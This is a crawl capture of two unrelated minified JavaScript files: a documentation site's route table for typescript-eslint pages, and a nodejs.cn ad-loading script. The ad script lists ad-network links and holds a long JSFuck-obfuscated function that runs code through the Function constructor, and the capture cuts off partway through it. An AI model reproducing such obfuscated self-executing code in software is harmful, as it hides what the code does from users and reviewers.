("/rules/no-dynamic-delete","6f9"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-empty-function",component:d("/rules/no-empty-function","b2f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-empty-interface",component:d("/rules/no-empty-interface","b0f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-empty-object-type",component:d("/rules/no-empty-object-type","ab5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-explicit-any",component:d("/rules/no-explicit-any","096"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-extra-non-null-assertion",component:d("/rules/no-extra-non-null-assertion","bfa"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-extra-parens",component:d("/rules/no-extra-parens","2b0"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-extra-semi",component:d("/rules/no-extra-semi","ced"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-extraneous-class",component:d("/rules/no-extraneous-class","5e1"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-floating-promises",component:d("/rules/no-floating-promises","912"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-for-in-array",component:d("/rules/no-for-in-array","4c9"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-implied-eval",component:d("/rules/no-implied-eval","de7"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-import-type-side-effects",component:d("/rules/no-import-type-side-effects","e8d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-inferrable-types",component:d("/rules/no-inferrable-types","e7d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-invalid-this",component:d("/rules/no-invalid-this","14f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-invalid-void-type",component:d("/rules/no-invalid-void-type","2e5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-loop-func",component:d("/rules/no-loop-func","7a5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-loss-of-precision",component:d("/rules/no-loss-of-precision","061"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-magic-numbers",component:d("/rules/no-magic-numbers","484"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-meaningless-void-operator",component:d("/rules/no-meaningless-void-operator","d77"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-misused-new",component:d("/rules/no-misused-new","30d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-misused-promises",component:d("/rules/no-misused-promises","a1a"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-misused-spread",component:d("/rules/no-misused-spread","db6"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-mixed-enums",component:d("/rules/no-mixed-enums","688"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-namespace",component:d("/rules/no-namespace","65c"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-non-null-asserted-nullish-coalescing",component:d("/rules/no-non-null-asserted-nullish-coalescing","d76"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-non-null-asserted-optional-chain",component:d("/rules/no-non-null-asserted-optional-chain","3b4"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-non-null-assertion",component:d("/rules/no-non-null-assertion","11f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-parameter-properties",component:d("/rules/no-parameter-properties","63a"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-redeclare",component:d("/rules/no-redeclare","a50"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-redundant-type-constituents",component:d("/rules/no-redundant-type-constituents","d7c"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-require-imports",component:d("/rules/no-require-imports","935"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-restricted-imports",component:d("/rules/no-restricted-imports","6fc"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-restricted-types",component:d("/rules/no-restricted-types","eeb"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-shadow",component:d("/rules/no-shadow","bcb"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-this-alias",component:d("/rules/no-this-alias","8cd"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-type-alias",component:d("/rules/no-type-alias","680"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-boolean-literal-compare",component:d("/rules/no-unnecessary-boolean-literal-compare","41b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-condition",component:d("/rules/no-unnecessary-condition","eb7"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-parameter-property-assignment",component:d("/rules/no-unnecessary-parameter-property-assignment","084"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-qualifier",component:d("/rules/no-unnecessary-qualifier","9b8"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-template-expression",component:d("/rules/no-unnecessary-template-expression","4b1"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-type-arguments",component:d("/rules/no-unnecessary-type-arguments","582"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-type-assertion",component:d("/rules/no-unnecessary-type-assertion","fc2"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-type-constraint",component:d("/rules/no-unnecessary-type-constraint","6f9"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-type-conversion",component:d("/rules/no-unnecessary-type-conversion","6e4"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unnecessary-type-parameters",component:d("/rules/no-unnecessary-type-parameters","a65"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-argument",component:d("/rules/no-unsafe-argument","ca1"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-assignment",component:d("/rules/no-unsafe-assignment","774"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-call",component:d("/rules/no-unsafe-call","fcd"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-declaration-merging",component:d("/rules/no-unsafe-declaration-merging","14f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-enum-comparison",component:d("/rules/no-unsafe-enum-comparison","7da"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-function-type",component:d("/rules/no-unsafe-function-type","9d7"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-member-access",component:d("/rules/no-unsafe-member-access","dd7"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-return",component:d("/rules/no-unsafe-return","0c5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-type-assertion",component:d("/rules/no-unsafe-type-assertion","867"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unsafe-unary-minus",component:d("/rules/no-unsafe-unary-minus","55b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unused-expressions",component:d("/rules/no-unused-expressions","104"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-unused-vars",component:d("/rules/no-unused-vars","c13"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-use-before-define",component:d("/rules/no-use-before-define","cc6"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-useless-constructor",component:d("/rules/no-useless-constructor","d6f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-useless-empty-export",component:d("/rules/no-useless-empty-export","747"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-useless-template-literals",component:d("/rules/no-useless-template-literals","96e"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-var-requires",component:d("/rules/no-var-requires","e68"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-wrapper-object-types",component:d("/rules/no-wrapper-object-types","ad2"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/non-nullable-type-assertion-style",component:d("/rules/non-nullable-type-assertion-style","56a"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/object-curly-spacing",component:d("/rules/object-curly-spacing","9c1"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/only-throw-error",component:d("/rules/only-throw-error","13e"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/padding-line-between-statements",component:d("/rules/padding-line-between-statements","e05"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/parameter-properties",component:d("/rules/parameter-properties","180"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-as-const",component:d("/rules/prefer-as-const","650"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-destructuring",component:d("/rules/prefer-destructuring","4d5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-enum-initializers",component:d("/rules/prefer-enum-initializers","4ac"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-find",component:d("/rules/prefer-find","0c3"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-for-of",component:d("/rules/prefer-for-of","8e3"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-function-type",component:d("/rules/prefer-function-type","435"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-includes",component:d("/rules/prefer-includes","8b5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-literal-enum-member",component:d("/rules/prefer-literal-enum-member","432"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-namespace-keyword",component:d("/rules/prefer-namespace-keyword","f8d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-nullish-coalescing",component:d("/rules/prefer-nullish-coalescing","888"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-optional-chain",component:d("/rules/prefer-optional-chain","f89"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-promise-reject-errors",component:d("/rules/prefer-promise-reject-errors","b5b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-readonly",component:d("/rules/prefer-readonly","5ba"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-readonly-parameter-types",component:d("/rules/prefer-readonly-parameter-types","362"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-reduce-type-parameter",component:d("/rules/prefer-reduce-type-parameter","78f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-regexp-exec",component:d("/rules/prefer-regexp-exec","290"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-return-this-type",component:d("/rules/prefer-return-this-type","5cc"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-string-starts-ends-with",component:d("/rules/prefer-string-starts-ends-with","561"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/prefer-ts-expect-error",component:d("/rules/prefer-ts-expect-error","12e"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/promise-function-async",component:d("/rules/promise-function-async","96d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/quotes",component:d("/rules/quotes","14c"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/related-getter-setter-pairs",component:d("/rules/related-getter-setter-pairs","318"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/require-array-sort-compare",component:d("/rules/require-array-sort-compare","602"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/require-await",component:d("/rules/require-await","77f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/restrict-plus-operands",component:d("/rules/restrict-plus-operands","c25"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/restrict-template-expressions",component:d("/rules/restrict-template-expressions","3e2"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/return-await",component:d("/rules/return-await","aaf"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/semi",component:d("/rules/semi","66b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/sort-type-constituents",component:d("/rules/sort-type-constituents","7f2"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/sort-type-union-intersection-members",component:d("/rules/sort-type-union-intersection-members","b5a"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/space-before-blocks",component:d("/rules/space-before-blocks","ae5"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/space-before-function-paren",component:d("/rules/space-before-function-paren","12a"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/space-infix-ops",component:d("/rules/space-infix-ops","6f3"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/strict-boolean-expressions",component:d("/rules/strict-boolean-expressions","845"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/switch-exhaustiveness-check",component:d("/rules/switch-exhaustiveness-check","6a2"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/triple-slash-reference",component:d("/rules/triple-slash-reference","408"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/type-annotation-spacing",component:d("/rules/type-annotation-spacing","011"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/typedef",component:d("/rules/typedef","882"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/unbound-method",component:d("/rules/unbound-method","28c"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/unified-signatures",component:d("/rules/unified-signatures","317"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/use-unknown-in-catch-callback-variable",component:d("/rules/use-unknown-in-catch-callback-variable","d24"),exact:!0,sidebar:"rulesSidebar"}]}]}]},{path:"/",component:d("/","e5f"),exact:!0},{path:"/",component:d("/","53d"),routes:[{path:"/",component:d("/","f3e"),routes:[{path:"/",component:d("/","468"),routes:[{path:"/contributing",component:d("/contributing","a6f"),exact:!0},{path:"/contributing/discussions",component:d("/contributing/discussions","144"),exact:!0},{path:"/contributing/issues",component:d("/contributing/issues","a32"),exact:!0},{path:"/contributing/local-development",component:d("/contributing/local-development","c07"),exact:!0},{path:"/contributing/local-development/local-linking",component:d("/contributing/local-development/local-linking","bb6"),exact:!0},{path:"/contributing/pull-requests",component:d("/contributing/pull-requests","cce"),exact:!0},{path:"/developers",component:d("/developers","706"),exact:!0,sidebar:"docs"},{path:"/developers/custom-rules",component:d("/developers/custom-rules","4aa"),exact:!0,sidebar:"docs"},{path:"/developers/eslint-plugins",component:d("/developers/eslint-plugins","998"),exact:!0,sidebar:"docs"},{path:"/getting-started/",component:d("/getting-started/","96f"),exact:!0,sidebar:"docs"},{path:"/getting-started/legacy-eslint-setup",component:d("/getting-started/legacy-eslint-setup","856"),exact:!0,sidebar:"docs"},{path:"/getting-started/typed-linting",component:d("/getting-started/typed-linting","620"),exact:!0,sidebar:"docs"},{path:"/maintenance",component:d("/maintenance","648"),exact:!0,sidebar:"docs"},{path:"/maintenance/branding",component:d("/maintenance/branding","2d0"),exact:!0,sidebar:"docs"},{path:"/maintenance/contributor-tiers",component:d("/maintenance/contributor-tiers","49c"),exact:!0,sidebar:"docs"},{path:"/maintenance/governance",component:d("/maintenance/governance","6e3"),exact:!0},{path:"/maintenance/issues",component:d("/maintenance/issues","235"),exact:!0,sidebar:"docs"},{path:"/maintenance/issues/rule-deprecations-and-deletions",component:d("/maintenance/issues/rule-deprecations-and-deletions","291"),exact:!0,sidebar:"docs"},{path:"/maintenance/pull-requests",component:d("/maintenance/pull-requests","5c3"),exact:!0,sidebar:"docs"},{path:"/maintenance/pull-requests/dependency-version-upgrades",component:d("/maintenance/pull-requests/dependency-version-upgrades","66e"),exact:!0,sidebar:"docs"},{path:"/maintenance/releases",component:d("/maintenance/releases","530"),exact:!0,sidebar:"docs"},{path:"/maintenance/team",component:d("/maintenance/team","71c"),exact:!0,sidebar:"docs"},{path:"/packages",component:d("/packages","574"),exact:!0,sidebar:"docs"},{path:"/packages/ast-spec/generated/",component:d("/packages/ast-spec/generated/","469"),exact:!0},{path:"/packages/eslint-plugin",component:d("/packages/eslint-plugin","3ac"),exact:!0,sidebar:"docs"},{path:"/packages/eslint-plugin-tslint",component:d("/packages/eslint-plugin-tslint","d89"),exact:!0,sidebar:"docs"},{path:"/packages/parser",component:d("/packages/parser","554"),exact:!0,sidebar:"docs"},{path:"/packages/project-service",component:d("/packages/project-service","264"),exact:!0,sidebar:"docs"},{path:"/packages/project-service/generated/",component:d("/packages/project-service/generated/","f6e"),exact:!0},{path:"/packages/rule-schema-to-typescript-types",component:d("/packages/rule-schema-to-typescript-types","7ea"),exact:!0,sidebar:"docs"},{path:"/packages/rule-schema-to-typescript-types/generated/",component:d("/packages/rule-schema-to-typescript-types/generated/","a1f"),exact:!0},{path:"/packages/rule-tester",component:d("/packages/rule-tester","b72"),exact:!0,sidebar:"docs"},{path:"/packages/scope-manager",component:d("/packages/scope-manager","62e"),exact:!0,sidebar:"docs"},{path:"/packages/tsconfig-utils",component:d("/packages/tsconfig-utils","00b"),exact:!0,sidebar:"docs"},{path:"/packages/tsconfig-utils/generated/",component:d("/packages/tsconfig-utils/generated/","0aa"),exact:!0},{path:"/packages/type-utils",component:d("/packages/type-utils","3a0"),exact:!0,sidebar:"docs"},{path:"/packages/type-utils/generated/",component:d("/packages/type-utils/generated/","f0e"),exact:!0},{path:"/packages/type-utils/type-or-value-specifier",component:d("/packages/type-utils/type-or-value-specifier","8a0"),exact:!0,sidebar:"docs"},{path:"/packages/typescript-eslint",component:d("/packages/typescript-eslint","311"),exact:!0,sidebar:"docs"},{path:"/packages/typescript-estree",component:d("/packages/typescript-estree","b41"),exact:!0,sidebar:"docs"},{path:"/packages/typescript-estree/ast-spec",component:d("/packages/typescript-estree/ast-spec","978"),exact:!0,sidebar:"docs"},{path:"/packages/utils",component:d("/packages/utils","6cf"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/faqs/eslint",component:d("/troubleshooting/faqs/eslint","10c"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/faqs/frameworks",component:d("/troubleshooting/faqs/frameworks","e73"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/faqs/general",component:d("/troubleshooting/faqs/general","82b"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/faqs/javascript",component:d("/troubleshooting/faqs/javascript","4e2"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/faqs/typescript",component:d("/troubleshooting/faqs/typescript","41e"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/typed-linting",component:d("/troubleshooting/typed-linting","137"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/typed-linting/monorepos",component:d("/troubleshooting/typed-linting/monorepos","714"),exact:!0,sidebar:"docs"},{path:"/troubleshooting/typed-linting/performance",component:d("/troubleshooting/typed-linting/performance","49a"),exact:!0,sidebar:"docs"},{path:"/users/",component:d("/users/","351"),exact:!0,sidebar:"docs"},{path:"/users/configs",component:d("/users/configs","b28"),exact:!0,sidebar:"docs"},{path:"/users/dependency-versions",component:d("/users/dependency-versions","ebb"),exact:!0,sidebar:"docs"},{path:"/users/releases",component:d("/users/releases","126"),exact:!0,sidebar:"docs"},{path:"/users/versioning",component:d("/users/versioning","f79"),exact:!0,sidebar:"docs"},{path:"/users/what-about-formatting",component:d("/users/what-about-formatting","0fc"),exact:!0,sidebar:"docs"},{path:"/users/what-about-tslint",component:d("/users/what-about-tslint","819"),exact:!0,sidebar:"docs"}]}]}]},{path:"*",component:d("*")}]},96640:(e,t,n)=>{"use strict";n.d(t,{l:()=>i});var r=n(14041),o=n(37528);const a={desktop:"desktop",mobile:"mobile",ssr:"ssr"},s=996;function i({desktopBreakpoint:e=s}={}){const[t,n]=(0,r.useState)((()=>"ssr"));return(0,r.useEffect)((()=>{function t(){n(function(e){if(!o.A.canUseDOM)throw new Error("getWindowSize() should only be called after React hydration");return window.innerWidth>e?a.desktop:a.mobile}(e))}return t(),window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[e]),t}},97967:(e,t,n)=>{"use strict";e.exports=n(72568)}},e=>{e.O(0,[1869],(()=>{return t=76232,e(e.s=t);var t}));e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://nodejs.cn/_static/js/common.js?t=251001
body_size: 10462
content:
(n=>{var a={};function o(e){var t;return(a[e]||(t=a[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}o.m=n,o.c=a,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)o.d(n,a,function(e){return t[e]}.bind(null,a));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="//static0.nodejs.cn/",o(o.s=60)})({60:function(module,exports){function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,o,i,r,c=[],d=!0,s=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(a=i.call(n)).done)&&(c.push(a.value),c.length!==t);d=!0);}catch(e){s=!0,o=e}finally{try{if(!d&&null!=n.return&&(r=n.return(),Object(r)!==r))return}finally{if(s)throw o}}return c}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _createForOfIteratorHelper(e,t){var n,a,o,i,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return o=!(a=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,n=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw n}}};if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length)return r&&(e=r),i=0,{s:t=function(){},n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){var n;if(e)return"string"==typeof e?_arrayLikeToArray(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=Array(t);n<t;n++)a[n]=e[n];return a}var isDebug=!1,PageId=isDebug?"pagead01":"pagead0",AD_REFRESH_TIME=1e4,Cookie,Today=new Date,TodayDate=Today.getDate(),TodayDay=Today.getDay(),isGGADShow=!1,AD_HEIGHT=(initConfig(),80),WW_AD_HEIGHT=45,AD_HEIGHT_BANNER=60,AD_TIME=Date.now(),IGNORE_DOMAIN=["github.com","npmmirror.com","mermaid.live","www.npmjs.com"],GoogleAdDomainList=["mermaid-live.nodejs.cn"],AD_LINK={qcloud:"https://cloud.tencent.com/act/cps/redirect?redirect=11529&cps_key=f49fb09dc174db54acadaa3fb0ec0f4c",aliyun:"https://www.aliyun.com/?source=5176.29345612&userCode=t0zliund",adsterra:"https://www.effectivegatecpm.com/shqdznt7wf?key=26752cb2c2db241085a588e41a231a52",monetag:"https://otieu.com/4/10124964",crmeb:"http://github.crmeb.net/u/nodejs"},hostname=(_np=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[